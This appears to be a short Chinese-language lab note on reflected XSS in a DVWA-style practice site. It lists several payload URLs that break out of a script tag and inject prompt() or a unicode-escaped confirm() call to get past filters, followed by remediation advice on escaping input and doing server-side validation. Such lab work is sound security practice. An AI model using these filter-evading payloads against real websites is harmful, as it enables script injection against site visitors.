 playload为:
http://www.dvwa.com:8888/xss1/level1.php?name=</script>"><script>prompt(1)</script>
http://www.dvwa.com:8888/xss1/level1.php?name="><script>co\u006efir\u006d`1`</script>
http://www.dvwa.com:8888/xss1/level1.php?name=</script>"><script>prompt(1)</script>
http://www.dvwa.com:8888/xss1/level1.php?name="><script>co\u006efir\u006d`1`</script>
http://www.dvwa.com:8888/xss1/level1.php?name=</script>"><script>prompt(1)</script>
http://www.dvwa.com:8888/xss1/level1.php?name="><script>co\u006efir\u006d`1`</script>
漏洞修复建议:
第一、控制脚本注入的语法要素。比如:JavaScript离不开:“<”、“>”、“(”、“)”、“;”...等
等，我们只需要在输入或输出时对其进行字符过滤或转义处理就即可。一般我们会采用转义的方式来处理，转义
字符是会使用到HTML的原始码，因为原始码是可以被浏览器直接识别的，所以使用起来非常方便。允许可输入的
字符串长度限制也可以一定程度上控制脚本注入。
第二、所有的过滤、检测、限制等策略，建议在Web Server那一端去完成，而不是使用客户端的
JavaScript或者VBScript去做简单的检查。因为真正的攻击者可以绕过你精心设计制作的客户端进行过滤、检测
或限制手段。